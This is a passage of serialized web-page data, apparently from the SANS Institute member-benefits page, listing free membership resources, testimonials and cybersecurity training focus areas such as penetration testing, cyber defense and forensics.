more."}]]}]}]]}]}],["$","$L25","1",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"100ms"},"summary":"How often is exclusive member content updated? ","value":"1","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Content for members is regularly updated to ensure you and your organization remain ahead of the latest threats and have access to timely developments relating to news, trends, and best practices."}]]}]}]]}]}],["$","$L25","2",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"200ms"},"summary":"Are the tools and resources provided by SANS free?","value":"2","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Yes! The tools and resources included in your membership are free to use."}]]}]}]]}]}]]}],"$undefined"]}]}]]}]]}]
26:I[67866,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"CarouselWithLabels"]
1e:["$","$L10","7",{"className":"quote-card-carousel__wrapper","children":["$","$L26",null,{"withAutoHeight":true,"anchorTag":"","disableContainer":"$undefined","heading":{"size":"h3"},"headline":{"title":"Perspectives from the Community"},"hideTitle":false,"size":"default","children":[["$","article","0",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["I frequently leverage the many resources from SANS as force multipliers in my daily work. I love that I can get a high-level introduction to various topics via webcasts, and then dive into more in-depth technical information from the whitepapersâ€¦It's awesome that these resources are offered for free!","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Ben Boyle"}],["$","cite",null,{"className":"quote-card__author-title","children":"Security Consultant and Penetration Tester, Coalfire"}]]}]]}]}]]}],["$","article","1",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["Aside from taking SANS training courses, I regularly use the SANS Reading Room - a vetted SANS community resource for getting knowledge on specific areas that you may find yourself working on","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Robert Lockwood"}],["$","cite",null,{"className":"quote-card__author-title","children":"Director of Fusion Cell"}]]}]]}]}]]}],["$","article","2",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["We are a research-heavy organization and the SANS Reading Room has been a great resource for us to fill in gaps when needed. The free resource that we leverage most often is the ISC StormCast Podcast.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Jason Nickola"}],["$","cite",null,{"className":"quote-card__author-title","children":"Director of Technical Services, Pulsar Security"}]]}]]}]}]]}],["$","article","3",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["SANS will continue to play an important part of our future staff training and professional development as we seek to stay current with the continuously evolving cybersecurity industry.","$L27"]}],"$L28"]}]}]]}]]}]}]
27:"$undefined"
28:["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Lewis Philbey"}],["$","cite",null,{"className":"quote-card__author-title","children":"SOC Manager, e2e Assure"}]]}]
29:I[78974,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"default"]
1c:["$","$L23","5",{"readMoreLink":"$undefined","variant":"auto","headline":{"anchorTag":"","title":"Focus Areas in Cybersecurity","text":"Explore curated resources tailored to essential cybersecurity focus areas. Sharpen your skills and deepen your knowledge today."},"children":[["$","div","0",{"className":"c-learning-paths-card learning-parths-card--is-standard learning-paths-card--is-color-offensive-operations","children":[["$","div",null,{"className":"learning-paths-card__title-wrapper","children":[["$","$L29",null,{"name":"crosshair","size":20}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop","children":"Offensive Operations, Pen Testing and Red Teaming Training"}]]}],["$","p",null,{"className":"c-text text--is-md learning-paths-card__description","children":"Training in penetration testing, red teaming, purple teaming, and exploit development, provides the skills needed to simulate real-world attacks, evade defenses, and enhance security through adversary emulation and improving defense strategies. "}],["$","$L12",null,{"asElement":"a","className":"learning-paths-card__cta","href":"/cybersecurity-focus-areas/offensive-operations","icon":"arrow-right-heavy","size":"$undefined","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Card Interaction","eventCategory":"Card Interaction","eventLabel":"Context: Learning Paths | Title: Offensive Operations, Pen Testing and Red Teaming Training | Location: /cybersecurity-focus-areas/offensive-operations"},"onClick":"$undefined","children":"Learn more"}]]}],["$","div","1",{"className":"c-learning-paths-card learning-parths-card--is-standard learning-paths-card--is-color-cyber-defense","children":[["$","div",null,{"className":"learning-paths-card__title-wrapper","children":[["$","$L29",null,{"name":"binoculars","size":20}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop","children":"Cyber Defense Training"}]]}],["$","p",null,{"className":"c-text text--is-md learning-paths-card__description","children":"Effective Cyber Defense enables organizations to anticipate, withstand, and recover from cyber-attacks through proactive monitoring, threat detection, and incident response. It combines security operations, automation, and resilient architecture to reduce risk and minimize attack impact."}],["$","$L12",null,{"asElement":"a","className":"learning-paths-card__cta","href":"/cybersecurity-focus-areas/cyber-defense","icon":"arrow-right-heavy","size":"$undefined","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Card Interaction","eventCategory":"Card Interaction","eventLabel":"Context: Learning Paths | Title: Cyber Defense Training | Location: /cybersecurity-focus-areas/cyber-defense"},"onClick":"$undefined","children":"Learn more"}]]}],["$","div","2",{"className":"c-learning-paths-card learning-parths-card--is-standard learning-paths-card--is-color-digital-forensics","children":[["$","div",null,{"className":"learning-paths-card__title-wrapper","children":[["$","$L29",null,{"name":"fingerprint","size":20}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop","children":"Digital Forensics and Incident Response Training"}]]}],["$","p",null,{"className":"c-text text--is-md learning-paths-card__description","children":"Digital Forensics and Incident Response (DFIR) is essential to understand how intrusions occur, uncover malicious behavior, explain exactly â€œwhat happenedâ€, and restore integrity across digital environments."}],["$","$L12",null,{"asElement":"a","className":"learning-paths-card__cta","href":"/cybersecurity-focus-areas/digital-forensics-incident-response","icon":"arrow-right-heavy","size":"$undefined","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Card Interaction","eventCategory":"Card Interaction","eventLabel":"Context: Learning Paths | Title: Digital Forensics and Incident Response Training | Location: /cybersecurity-focus-areas/digital-forensics-incident-response"},"onClick":"$undefined","children":"Learn more"}]]}],"$L2a","$L2b","$L2c"]}]
2a:["$","div","3",{"className":"c-learning-paths-card learning-parths-card--is-standard learning-paths-card--is-color-leadership","children":[["$","div",null,{"className":"learning-paths-card__title-wrapper","children":[["$","$L29",null,{"name":"ranking","size":20}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop","children":"Cybersecurity Leadership Training"}]]}],["$","p",null,{"className":"c-text text--is-md learning-paths-card__description","children":"Resilient cybersecurity leadership is critical for protecting digital assets, managing cyber risks, and aligning security with business goals. Informed leaders bridge the gap between technical teams and executives, drive security strategies, ensure regulatory compliance, manage effective incident response, and foster a security-first culture. "}],["$","$L12",null,{"asElement":"a","className":"learning-paths-card__cta","href":"/cybersecurity-focus-areas/leadership","icon":"arrow-right-heavy","size":"$undefined","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Card Interaction","eventCategory":"Card Interaction","eventLabel":"Context: Learning Paths | Title: Cybersecurity Leadership Training | Location: /cybersecurity-focus-areas/leadership"},"onClick":"$undefined","children":"Learn more"}]]}]
2b:["$","div","4",{"className":"c-learning-paths-card learning-parths-card--is-standard learning-paths-card--is-color-cloud-security","children":[["$","div",null,{"className":"learning-paths-card__title-wrapper","children":[["$","$L29",null,{"name":"cloud-security","size":20}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop","children":"Cloud Security Training, Courses, and Resources"}]]}],["$","p",null,{"className":"c-text text--is-md learning-paths-card__description","children":"Cloud security encompasses technologies, policies, and controls that protect data, applications, and infrastructure in cloud environments. Knowing how to safeguard sensitive information in cloud environments is crucial for preventing cyber threats, ensuring compliance, and maintaining business continuity."}],["$","$L12",null,{"asElement":"a","className":"learning-paths-card__cta","href":"/cybersecurity-focus-areas/cloud-security","icon":"arrow-right-heavy","size":"$undefined","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Card Interaction","eventCategory":"Card Interaction","eventLabel":"Context: Learning Paths | Title: Cloud Security Training, Courses, and Resources | Location: /cybersecurity-focus-areas/cloud-security"},"onClick":"$undefined","children":"Learn more"}]]}]
2c:["$","div","5",{"className":"c-learning-paths-card learning-parths-card--is-standard learning-paths-card--is-color-industrial-control-systems-security","children":[["$","div",null,{"className":"learning-paths-card__title-wrapper","children":[["$","$L29",null,{"name":"cpu","size":20}],["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop","children":"Industrial Control Systems Security Training"}]]}],["$","p",null,{"className":"c-text text--is-md learning-paths-card__description","children":"Industrial Control Systems (ICS) and Operational Technology (OT) are increasingly targeted by cyber threats, putting businesses, governments, and national infrastructure at risk. Specialized ICS/OT security training is vital to securing operations across all industries and defending the systems that make, move, and power the world."}],["$","$L12",null,{"asElement":"a","className":"learning-paths-card__cta","href":"/cybersecurity-focus-areas/industrial-control-systems-security","icon":"arrow-right-heavy","size":"$undefined","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Card Interaction","eventCategory":"Card Interaction","eventLabel":"Context: Learning Paths | Title: Industrial Control Systems Security Training | Location: /cybersecurity-focus-areas/industrial-control-systems-security"},"onClick":"$undefined","children":"Learn more"}]]}]
21:["$","$L23","10",{"headline":{"text":"","title":"Get Involved with SANS "},"id":"","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Discover the CISO Network "}]]}],["$","p",null,{"className":"navigation-card__text","children":"Join our exclusive network of cybersecurity leaders to keep you and your organization on the cutting-edge."}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/for-organizations/ciso-network","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Discover the CISO Network  | Title: Learn About CISO Network | Location: /for-organizations/ciso-network"},"children":"Learn About CISO Network"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Become an Instructor"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Share your knowledge and passion for cybersecurity when you join our team of industry-leading instructors. "}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/teach","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Become an Instructor | Title: Learn About SANS Instructor Program | Location: /teach"},"children":"Learn About SANS Instructor Program"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Speak at a Summit"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Ready to offer your own expertise? Join our renowned contributors at an upcoming SANS event!"}]]}],"$undefined",["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/cyber-security-summit/speak-at-a-summit","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Speak at a Summit | Title: Learn About Speaking Opportunities | Location: /cyber-security-summit/speak-at-a-summit"},"children":"Learn About Speaking Opportunities"}],"$undefined"]}]]}]}]]}]
2d:I[30177,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"SANS Member Benefits"}],["$","meta","1",{"name":"description","content":"Get access to leading-edge cybersecurity news, training, and tools that can't be found elsewhere with a free SANS membership. "}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/member-benefits"}],["$","meta","4",{"property":"og:title","content":"SANS Member Benefits"}],["$","meta","5",{"property":"og:description","content":"Get access to leading-edge cybersecurity news, training, and tools that can't be found elsewhere with a free SANS membership. "}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/member-benefits"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"SANS Member Benefits"}],["$","meta","12",{"name":"twitter:description","content":"Get access to leading-edge cybersecurity news, training, and tools that can't be found elsewhere with a free SANS membership. "}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L2d","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"
18:["$","$L10","1",{"className":"c-feature-and-links","id":"community","children":[["$","section",null,{"id":"$undefined","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default feature-and-links__split-content grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-6 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"A Robust & Expert Community to Support Your Career"}],"$undefined"]}],"$undefined","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Exchange ideas, get advice, collaborate on projects, and try out new tools with SANS instructors, subject matter experts, and peers. Engaging with like-minded practitioners and leaders and growing your professional network has never been easier."}]]}]}]]}],"$undefined",false]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L14",null,{"className":"media__image","alt":"Robust Community","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltaec6036e30481a4b/681b2382d901211125c5fbb4/assets_split-content_robust-community_1168x860.png","width":1168}]}]}]]}],["$","section",null,{"className":"c-container c-link-block-section feature-and-links__link-block-section","id":"$undefined","children":["$undefined",["$","div",null,{"id":"$undefined","className":"c-grid link-block-section__grid link-block-section__grid--is-large grid--columns-1 grid--columns-tablet-3","children":[["$","$L13","0",{"className":"c-link-block","href":"/instructors","children":[["$","span",null,{"className":"link-block__title","children":"Instructors"}],["$","svg",null,{"className":"link-block__icon","size":36,"width":36,"height":36,"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 32 32","fill":"none","ref":"$undefined","children":["$","path",null,{"fill":"currentColor","d":"M10.83 21.354a.92.92 0 0 0 1.293-.185 6 6 0 0 1 9.6 0 .923.923 0 1 0 1.477-1.108 7.83 7.83 0 0 0-3.161-2.502 4.616 4.616 0 1 0-6.224 0 7.83 7.83 0 0 0-3.169 2.502.923.923 0 0 0 .184 1.293m3.324-7.2a2.77 2.77 0 1 1 5.54 0 2.77 2.77 0 0 1-5.54 0M25.23 4H8.615A1.846 1.846 0 0 0 6.77 5.846v2.77H4.923a.923.923 0 0 0 0 1.845H6.77v4.616H4.923a.923.923 0 0 0 0 1.846H6.77v4.616H4.923a.923.923 0 1 0 0 1.846H6.77v2.769A1.846 1.846 0 0 0 8.615 28h16.616a1.846 1.846 0 0 0 1.846-1.846V5.846A1.846 1.846 0 0 0 25.23 4m0 22.154H8.615V5.846h16.616z"}]}]]}],["$","$L13","1",{"className":"c-link-block","href":"/mlp/community-night-events","children":[["$","span",null,{"className":"link-block__title","children":"Community Events"}],["$","svg",null,{"className":"link-block__icon","size":36,"width":36,"height":36,"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 32 32","fill":"none","ref":"$undefined","children":["$","path",null,{"fill":"currentColor","d":"M26 5h-3V4a1 1 0 0 0-2 0v1H11V4a1 1 0 0 0-2 0v1H6a2 2 0 0 0-2 2v20a2 2 0 0 0 2 2h20a2 2 0 0 0 2-2V7a2 2 0 0 0-2-2M9 7v1a1 1 0 0 0 2 0V7h10v1a1 1 0 0 0 2 0V7h3v4H6V7zm17 20H6V13h20z"}]}]]}],["$","$L13","2",{"className":"c-link-block","href":"/learning-paths","children":[["$","span",null,{"className":"link-block__title","children":"Learning Paths "}],["$","svg",null,{"className":"link-block__icon","size":36,"width":36,"height":36,"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 32 32","fill":"none","ref":"$undefined","children":["$","path",null,{"fill":"currentColor","d":"M24.31 18.847a3.7 3.7 0 0 0-3.578 2.77H9.54a3.693 3.693 0 0 1 0-7.385h11.078a4.616 4.616 0 0 0 0-9.232H9.539a.923.923 0 0 0 0 1.846h11.078a2.77 2.77 0 0 1 0 5.54H9.539a5.539 5.539 0 1 0 0 11.077h11.193a3.692 3.692 0 1 0 3.577-4.616m0 5.54a1.847 1.847 0 1 1 0-3.695 1.847 1.847 0 0 1 0 3.694"}]}]]}]]}]]}]]}]
19:["$","$L10","2",{"className":"c-feature-and-links","id":"thought-leadership","children":[["$","section",null,{"id":"$undefined","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default split-content--is-reversed feature-and-links__split-content grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-8 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Thought Leadership, In-Depth Reports, and Insights to Bolster Expertise"}],"$undefined"]}],"$undefined","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Gain a new perspective and strengthen your cybersecurity acumen with comprehensive white papers detailing technical research across various practice areas, engaging podcasts, and real-time webcasts and live streams.Â "}]]}]}]]}],"$undefined",false]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-7 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L14",null,{"className":"media__image","alt":"Reports","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt99f0d00fc8a1824f/681b2382cc0bf41c836018ae/assets_split-content_in-depth-reports_1168x860.png","width":1168}]}]}]]}],["$","section",null,{"className":"c-container c-link-block-section feature-and-links__link-block-section","id":"$undefined","children":["$undefined",["$","div",null,{"id":"$undefined","className":"c-grid link-block-section__grid link-block-section__grid--is-large grid--columns-1 grid--columns-tablet-3","children":[["$","$L13","0",{"className":"c-link-block","href":"/white-papers","children":[["$","span",null,{"className":"link-block__title","children":"White Papers "}],["$","svg",null,{"className":"link-block__icon","size":36,"width":36,"height":36,"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 32 32","fill":"none","ref":"$undefined","children":["$","path",null,{"fill":"currentColor","d":"m26.708 10.293-7-7A1 1 0 0 0 19 3H7a2 2 0 0 0-2 2v22a2 2 0 0 0 2 2h18a2 2 0 0 0 2-2V11a1 1 0 0 0-.293-.707M20 6.413 23.586 10H20zM25 27H7V5h11v6a1 1 0 0 0 1 1h6zm-4-10a1 1 0 0 1-1 1h-8a1 1 0 0 1 0-2h8a1 1 0 0 1 1 1m0 4a1 1 0 0 1-1 1h-8a1 1 0 0 1 0-2h8a1 1 0 0 1 1 1"}]}]]}],["$","$L13","1",{"className":"c-link-block","href":"/podcasts","children":[["$","span",null,{"className":"link-block__title","children":"Podcasts"}],["$","svg",null,{"className":"link-block__icon","size":36,"width":36,"height":36,"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 32 32","fill":"none","ref":"$undefined","children":["$","path",null,{"fill":"currentColor","d":"M21 2a9.01 9.01 0 0 0-9 9q0 .591.079 1.178L3.39 24.028a1.99 1.99 0 0 0 .199 2.597l1.786 1.786a1.99 1.99 0 0 0 2.598.199l11.85-8.691q.586.079 1.177.081a9 9 0 0 0 0-18m7 9a6.97 6.97 0 0 1-1.395 4.19l-9.794-9.795A7 7 0 0 1 28 11M6.79 27 5 25.21l7.768-10.585a9.05 9.05 0 0 0 4.607 4.608zM14 11a6.96 6.96 0 0 1 1.395-4.189l9.793 9.793A7 7 0 0 1 14 11m-.294 7.293a1 1 0 0 1 0 1.413l-1 1a1 1 0 1 1-1.413-1.413l1-1a1 1 0 0 1 1.416-.002z"}]}]]}],["$","$L13","2",{"className":"c-link-block","href":"/mlp/star-webcast","children":[["$","span",null,{"className":"link-block__title","children":"Live Streams"}],["$","svg",null,{"className":"link-block__icon","size":36,"width":36,"height":36,"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 32 32","fill":"none","ref":"$undefined","children":["$","path",null,{"fill":"currentColor","d":"M28 16a1.97 1.97 0 0 1-.95 1.69L9.04 28.706a2 2 0 0 1-2.767-.689A2 2 0 0 1 6 27.017V4.984a1.98 1.98 0 0 1 1.015-1.727 2 2 0 0 1 2.025.037l18.01 11.018A1.97 1.97 0 0 1 28 16"}]}]]}]]}]]}]]}]
1a:["$","$L10","3",{"className":"c-feature-and-links","id":" resources","children":[["$","section",null,{"id":"$undefined","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default feature-and-links__split-content grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-6 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Instructor-Developed Tools, Templates, and Cheat Sheets to Improve Workflows"}],"$undefined"]}],"$undefined","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Open-source tools, policy templates, and cheat sheets simplify your workflow and boost productivity, helping you prioritize essential tasks and get the job done. Support your organization and team with these essential resources."}]]}]}]]}],"$undefined",false]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L14",null,{"className":"media__image","alt":"Cheat Sheets","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt37fb120f2fa6e9f7/681b23822ac67c727366a3c6/assets_split-content_cheat-sheet_1168x860.png","width":1168}]}]}]]}],["$","section",null,{"className":"c-container c-link-block-section feature-and-links__link-block-section","id":"$undefined","children":["$undefined",["$","div",null,{"id":"$undefined","className":"c-grid link-block-section__grid link-block-section__grid--is-large grid--columns-1 grid--columns-tablet-3","children":[["$","$L13","0",{"className":"c-link-block","href":"/posters","children":[["$","span",null,{"className":"link-block__title","children":"Cheat Sheets & Posters"}],["$","svg",null,{"className":"link-block__icon","size":36,"width":36,"height":36,"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 32 32","fill":"none","ref":"$undefined","children":["$","path",null,{"fill":"currentColor","d":"M21 19a1 1 0 0 1-1 1h-8a1 1 0 1 1 0-2h8a1 1 0 0 1 1 1m-1-5h-8a1 1 0 0 0 0 2h8a1 1 0 1 0 0-2m7-8v21a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h4.533a5.99 5.99 0 0 1 8.935 0H25a2 2 0 0 1 2 2M12 8h8a4 4 0 1 0-8 0m13-2h-3.344A6 6 0 0 1 22 8v1a1 1 0 0 1-1 1H11a1 1 0 0 1-1-1V8c0-.681.116-1.358.344-2H7v21h18z"}]}]]}],["$","$L13","1",{"className":"c-link-block","href":"/tools","children":[["$","span",null,{"className":"link-block__title","children":"Open-Source Tools  "}],["$","svg",null,{"className":"link-block__icon","size":36,"width":36,"height":36,"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 32 32","fill":"none","ref":"$undefined","children":["$","path",null,{"fill":"currentColor","d":"M16.146 10.857A5.145 5.145 0 1 0 21.29 16a5.15 5.15 0 0 0-5.144-5.144m0 8.574a3.43 3.43 0 1 1 0-6.86 3.43 3.43 0 0 1 0 6.86M26.4 9.372l-9.431-5.16a1.7 1.7 0 0 0-1.646 0L5.892 9.374a1.72 1.72 0 0 0-.892 1.5v10.25a1.72 1.72 0 0 0 .892 1.5l9.43 5.163a1.7 1.7 0 0 0 1.647 0l9.43-5.163a1.71 1.71 0 0 0 .893-1.5V10.876a1.72 1.72 0 0 0-.892-1.503M16.146 26.29l-9.431-5.164v-10.25l9.43-5.163 9.432 5.162v10.25z"}]}]]}],["$","$L13","2",{"className":"c-link-block","href":"/information-security-policy","children":[["$","span",null,{"className":"link-block__title","children":"Policy Templates "}],["$","svg",null,{"className":"link-block__icon","size":36,"width":36,"height":36,"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 32 32","fill":"none","ref":"$undefined","children":["$","path",null,{"fill":"currentColor","d":"M28 19v8a1 1 0 0 1-1 1H5a1 1 0 0 1-1-1v-8a1 1 0 1 1 2 0v7h20v-7a1 1 0 0 1 2 0m-12.707.707a1 1 0 0 0 1.415 0l5-5a1 1 0 0 0-1.415-1.415L17 16.587V5a1 1 0 0 0-2 0v11.586l-3.293-3.293a1 1 0 1 0-1.415 1.415z"}]}]]}]]}]]}]]}]
1b:["$","$L10","4",{"className":"c-feature-and-links","id":"training","children":[["$","section",null,{"id":"$undefined","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default split-content--is-reversed feature-and-links__split-content grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-8 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"Free In-Person and Virtual Training Opportunities to Keep Your Skills Sharp"}],"$undefined"]}],"$undefined","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Enhance your skills with free training opportunities. Real-world training, from field hardened practitioners, helps keep your skills current and prepares you for new challenges in the constantly changing cybersecurity industry."}]]}]}]]}],"$undefined",false]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 